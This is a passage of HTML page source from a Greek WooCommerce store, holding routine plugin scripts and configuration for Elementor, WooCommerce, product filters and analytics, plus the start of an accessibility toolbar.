var mailchimp_public_data = {"site_url":"https:\/\/www.mateossian.gr","ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.1" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"9aae2483f1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39e7f6061487e0e66a5fc248414b2546-el","fragment_name":"wc_fragments_39e7f6061487e0e66a5fc248414b2546","request_timeout":"5000"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.38.2" id="uael-nav-menu-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.38.2" id="uael-element-resize-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.38.2" id="uael-cookie-lib-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-offcanvas.min.js?ver=1.38.2" id="uael-offcanvas-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/slidebars/js/slidebars.min.js?ver=1.2.7" id="slidebars-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2" id="jquery-resize-ee-js"></script>
<script src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"7f845185bc","urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mateossian.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","checkout_page_url":"https:\/\/www.mateossian.gr\/my-checkout\/","fragments_nonce":"a004f3676f"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2" id="share-link-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"84341 &#8211; Mateossian","excerpt":""}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.mateossian.gr\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"ac22d8777c"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.8.2" id="jet-blocks-js"></script>
<script id="jet-cw-js-extra">
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"}}},"wishlistItemsCount":"0"};
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"}}},"wishlistItemsCount":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/js/jet-cw.min.js?ver=1.5.5.2" id="jet-cw-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","products":"{\"pa_plu\":\"84341\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7,9],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":24,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"pa_plu\",\"term\":\"84341\",\"jet_use_current_query\":\"yes\"}","single_ajax_add_to_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.7.3" id="jet-woo-builder-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2" id="preloaded-modules-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script defer src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.mateossian.gr","sitepath":"","baseurl":"\/plu\/84341\/","selectors":{"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"}},"queries":{"jet-woo-products-grid":{"default":{"post_type":"","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}},"orderby":"date id","order":"DESC","paged":0,"posts_per_page":24,"jet_smart_filters":"jet-woo-products-grid\/default","taxonomy":"pa_plu","term":"84341"}}},"settings":{"jet-woo-products-grid":{"default":{"show_compare":"","compare_button_order":"","compare_button_order_tablet":"","compare_button_order_mobile":"","compare_button_icon_normal":"","selected_compare_button_icon_normal":"","compare_button_label_normal":"","compare_button_icon_added":"","selected_compare_button_icon_added":"","compare_button_label_added":"","compare_use_button_icon":"","compare_button_icon_position":"","compare_use_as_remove_button":"","show_wishlist":"yes","wishlist_button_order":1,"wishlist_button_order_tablet":"","wishlist_button_order_mobile":"","wishlist_button_icon_normal":"","selected_wishlist_button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","wishlist_button_label_normal":"","wishlist_button_icon_added":"","selected_wishlist_button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","wishlist_button_label_added":"View Wishlist","wishlist_use_button_icon":"yes","wishlist_button_icon_position":"left","wishlist_use_as_remove_button":"","show_quickview":"","quickview_button_order":"","quickview_button_icon_normal":"","selected_quickview_button_icon_normal":"","quickview_button_label_normal":"","quickview_use_button_icon":"","quickview_button_icon_position":"","jet_woo_builder_qv":"","jet_woo_builder_qv_template":"","jet_woo_builder_cart_popup":"","jet_woo_builder_cart_popup_template":"","carousel_enabled":"","carousel_direction":"horizontal","prev_arrow":"","selected_prev_arrow":"","next_arrow":"","selected_next_arrow":"","enable_custom_query":"","custom_query_id":"","_el_widget_id":"f0acec4","_widget_id":"f0acec4","presets":"preset-2","columns":"3","hover_on_touch":"","equal_height_cols":"true","columns_gap":"yes","rows_gap":"yes","hidden_products":"","clickable_item":"","open_new_tab":"","use_current_query":"yes","number":24,"products_query":null,"products_exclude_ids":null,"products_ids":null,"products_cat":null,"products_cat_exclude":null,"products_tag":null,"taxonomy_slug":null,"taxonomy_id":null,"products_stock_status":null,"variation_post_parent_id":null,"products_orderby":null,"products_order":null,"show_title":"yes","add_title_link":"yes","title_html_tag":"h2","title_trim_type":"word","title_length":6,"title_line_wrap":"","title_tooltip":"","enable_thumb_effect":"yes","add_thumb_link":"yes","thumb_size":"shop_single","show_badges":"yes","sale_badge_text":"- %percentage_sale%","show_excerpt":"","excerpt_trim_type":null,"excerpt_length":null,"show_cat":"","categories_count":null,"show_tag":"","tags_count":null,"show_price":"yes","show_stock_status":"","in_stock_status_text":null,"on_backorder_status_text":null,"out_of_stock_status_text":null,"show_rating":"","show_rating_empty":null,"show_sku":"","show_button":"yes","show_quantity":"","button_use_ajax_style":"","not_found_message":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1.","query_id":"","_element_id":""}}},"misc":{"week_start":"1","url_type":false},"props":{"jet-woo-products-grid":{"default":{"found_posts":0,"max_num_pages":0,"page":0}}},"extra_props":[],"templates":{"active_filter":"\/% if ($label) { %\/\n\t<div class=\"jet-active-filter__label\">\/% $label %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"\/% if ($label) { %\/\n\t<div class=\"jet-active-tag__label\">\/% $label %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","pagination_load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[]},"jetFiltersIndexedData":{"jet-woo-products-grid\/default":{"tax_query":[]}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.2.3" id="jet-smart-filters-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15107-0077');
		</script>
				<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
		<script>
window.addEventListener('load', function() {
  // Get all the img tags on the page
  var images = document.getElementsByTagName('img');

  // Loop through each image
  for (var i = 0; i < images.length; i++) {
    // Check if the image doesn't have an alt attribute
    if (!images[i].hasAttribute('alt') || images[i].getAttribute('alt').trim() === '') {
      // Add a default alt attribute
      images[i].setAttribute('alt', 'mateossian'+ (i+1));
    }
  }
});
</script>
		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Εργαλεία προσβασιμότητας</title>
